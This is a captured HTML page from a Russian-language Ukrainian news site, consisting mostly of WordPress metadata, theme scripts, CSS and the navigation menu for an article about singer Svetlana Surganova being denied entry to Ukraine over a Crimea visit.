

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html
body_size: 26012
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <!--<![endif]-->
<head>
    <title>В Украину не пустили известную российскую певицу | Украинская пресса</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://uapress.org/xmlrpc.php" />
    <meta property="og:image" content="https://uapress.org/wp-content/uploads/2019/03/56d2696afbcc64c438679b7afd403e32.jpg" /><meta name="author" content="uapress">
<link rel="icon" type="image/png" href="http://uapress.org/wp-content/uploads/2017/07/fav.png">
<!-- All in One SEO Pack 2.3.4.1 by Michael Torbert of Semper Fi Web Design[297,372] -->
<meta name="description" itemprop="description" content="По данным пресс-секретаря Госпогранслужбы, в пункте пропуска &quot;Жуляны&quot; пограничники не пропустили лидера группы &quot;Сурганова и оркестр&quot; Светлану Сурганову из-за" />

<meta name="keywords" itemprop="keywords" content="Культура" />

<link rel="canonical" href="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html" />
<meta property="og:title" content="В Украину не пустили известную российскую певицу | Украинская пресса" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html" />
<meta property="og:image" content="http://uapress.org/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="Украинская пресса" />
<meta property="og:description" content="По данным пресс-секретаря Госпогранслужбы, в пункте пропуска &quot;Жуляны&quot; пограничники не пропустили лидера группы &quot;Сурганова и оркестр&quot; Светлану Сурганову из-за посещения Крыма в 2016 году.  Пограничники Украины не&nbsp;пустили в&nbsp;страну лидера группы &quot;Сурганова и&nbsp;оркестр&quot; Светлану Сурганову и&nbsp;запретили ей въезд на&nbsp;три года, сообщил в&nbsp;понедельник пресс-секретарь Госпогранслужбы Олег Слободян. По данным Слободяна, в&nbsp;пункте пропуска &quot;Жуляны&quot; пограничники не&nbsp;пропустили лидера группы &quot;Сурганова и&nbsp;оркестр&quot; Светлану Сурганову из-за посещения Крыма в&nbsp;2016 году. &quot;В пределах компетенции пограничники приняли решение о&nbsp;непропуске данной гражданки на&nbsp;Украину, запретили ей въезд сроком на&nbsp;3 года&quot;,&nbsp;&mdash; говорится в&nbsp;сообщении пресс-секретаря в Facebook.  Парламент Украины 5 октября принял закон, запрещающий гастроли артистов из&nbsp;РФ, создающих, по&nbsp;мнению Киева,&quot;угрозу национальной безопасности&quot;. Документ запрещает проведение" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="В Украину не пустили известную российскую певицу | Украинская пресса" />
<meta name="twitter:description" content="По данным пресс-секретаря Госпогранслужбы, в пункте пропуска &quot;Жуляны&quot; пограничники не пропустили лидера группы &quot;Сурганова и оркестр&quot; Светлану Сурганову из-за посещения Крыма в 2016 году.  Пограничники Украины не&nbsp;пустили в&nbsp;страну лидера группы &quot;Сурганова и&nbsp;оркестр&quot; Светлану Сурганову и&nbsp;запретили ей въезд на&nbsp;три года, сообщил в&nbsp;понедельник пресс-секретарь Госпогранслужбы Олег Слободян. По данным Слободяна, в&nbsp;пункте пропуска &quot;Жуляны&quot; пограничники не&nbsp;пропустили лидера группы &quot;Сурганова и&nbsp;оркестр&quot; Светлану Сурганову из-за посещения Крыма в&nbsp;2016 году. &quot;В пределах компетенции пограничники приняли решение о&nbsp;непропуске данной гражданки на&nbsp;Украину, запретили ей въезд сроком на&nbsp;3 года&quot;,&nbsp;&mdash; говорится в&nbsp;сообщении пресс-секретаря в Facebook.  Парламент Украины 5 октября принял закон, запрещающий гастроли артистов из&nbsp;РФ, создающих, по&nbsp;мнению Киева,&quot;угрозу национальной безопасности&quot;. Документ запрещает проведение" />
<meta name="twitter:image" content="http://uapress.org/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="http://uapress.org/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Украинская пресса &raquo; Лента" href="http://uapress.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Украинская пресса &raquo; Лента комментариев" href="http://uapress.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Украинская пресса &raquo; Лента комментариев к &laquo;В Украину не пустили известную российскую певицу&raquo;" href="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/uapress.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='gtranslate-style-css'  href='http://uapress.org/wp-content/plugins/gtranslate/gtranslate-style32.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://uapress.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400%2C300&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://uapress.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://uapress.org/wp-content/themes/theme/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css'  href='http://uapress.org/wp-content/themes/Newspaper-child/style.css?ver=6.7.1c' type='text/css' media='all' />
<script type='text/javascript' src='http://uapress.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://uapress.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://uapress.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uapress.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://uapress.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Прокуратура завела дело из-за резонансного ДТП в Белоруссии' href='http://uapress.org/accident/prokyratyra-zavela-delo-iz-za-rezonansnogo-dtp-v-beloryssii.html' />
<link rel='next' title='Компания Disney поглотила 21st Century Fox, заплатив невероятную сумму' href='http://uapress.org/society/kompaniia-disney-poglotila-21st-century-fox-zaplativ-neveroiatnyu-symmy.html' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://uapress.org/?p=15971' />
<link rel="alternate" type="application/json+oembed" href="http://uapress.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuapress.org%2Fkultura%2Fv-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html" />
<link rel="alternate" type="text/xml+oembed" href="http://uapress.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuapress.org%2Fkultura%2Fv-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://uapress.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://uapress.org/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/uapress.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.7.1";
var td_get_template_directory_uri="http:\/\/uapress.org\/wp-content\/themes\/theme";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#004399";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .td-login-wrap .btn,
    .td_display_err,
    .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up-visible,
    .td-mobile-close a,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before {
        background-color: #004399;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #004399 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #004399;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #004399 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-mobile-content li a:hover,
    .td-mobile-content .sfHover > a,
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
        color: #004399;
    }

    .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #004399 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #004399;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #004399 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #004399 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #004399;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #004399 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #004399;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #004399;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 67, 153, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #004399;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #004399;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #00e0f9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #006af2;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #006af2 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-mobile-close a {
        background-color: #004399;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #004399;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #004399 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-mobile-content li a:hover,
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a {
        color: #004399;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    .td-footer-wrapper {
        background-color: #004399;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #00e0f9;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="single single-post postid-15971 single-format-standard v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">ЗАКРЫТЬ</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menyu-1-container"><ul id="menu-menyu-1" class=""><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-19"><a href="http://uapress.org/politics">Политика</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://uapress.org/economy">Экономика</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://uapress.org/society">Общество</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://uapress.org/accident">Происшествия</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://uapress.org/science">Наука</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://uapress.org/kiev">Киев</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://uapress.org/world">В мире</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://uapress.org/sport">Спорт</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-616"><a href="http://uapress.org/kultura">Культура</a></li>
